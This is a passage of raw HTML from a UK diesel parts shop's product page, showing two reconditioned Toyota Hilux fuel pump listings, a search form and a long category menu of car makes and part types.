		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4383" rel="nofollow" data-product_id="4383" data-product_sku="294000-043#" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p4383/">
		<h3>Toyota Hilux 2.5 Reconditioned DENSO Diesel Fuel Pump &#8211; 294000-043#</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-4365 product type-product status-publish has-post-thumbnail product_cat-c1299  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p4365/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p4365/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4365" rel="nofollow" data-product_id="4365" data-product_sku="294000-036#" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p4365/">
		<h3>Toyota Hilux 3.0 Reconditioned DENSO Diesel Fuel Pump &#8211; 294000-036#</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
